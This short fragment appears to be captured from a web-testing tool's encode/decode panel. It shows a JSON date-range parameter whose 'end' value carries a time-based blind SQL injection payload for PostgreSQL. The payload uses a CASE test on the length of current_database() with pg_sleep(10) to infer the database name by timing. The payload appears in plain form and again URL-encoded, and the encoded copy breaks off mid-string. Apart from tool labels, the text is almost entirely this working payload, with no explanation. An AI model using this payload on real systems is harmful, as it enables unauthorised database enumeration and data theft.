 %7B%22start%22%3A%221715040000%22%2C%22end%22%3A%221715817600%22%7D
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
{"start":"1715040000","end":" '1'; select case when (length(current_database()) = 5) THEN pg_sleep(10) else NULL end"}
Decode as ...
Encode as ...
Hash ...
Smart decode
%7b%22%73%74%61%72%74%22%3a%22%31%37%31%35%30%34%30%30%30%30%22%2c%22%65%6e%64%22%3a%22%20%27%31%27%3b%20%73%65%6c%65%63%74%20%63%61%73%65%20%77%68%65%6e%
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode